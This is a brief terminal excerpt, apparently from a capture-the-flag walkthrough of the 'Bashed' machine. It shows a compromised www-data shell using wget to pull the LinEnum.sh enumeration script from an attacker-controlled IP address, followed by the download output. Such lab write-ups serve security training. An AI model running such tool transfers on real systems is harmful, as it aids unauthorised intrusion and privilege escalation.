 www-data@bashed:/dev/shm# wget 10.10.14.27:8081/LinEnum.sh
--2020-05-28 10:21:36-- http://10.10.14.27:8081/LinEnum.sh
Connecting to 10.10.14.27:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh.1'
0K .......... .......... .......... .......... ..... 100% 435K=0.1s
2020-05-28 10:21:36 (435 KB/s) - 'LinEnum.sh.1' saved [46631/46631]
www-data@bashed:/dev/shm# ls
LinEnum.sh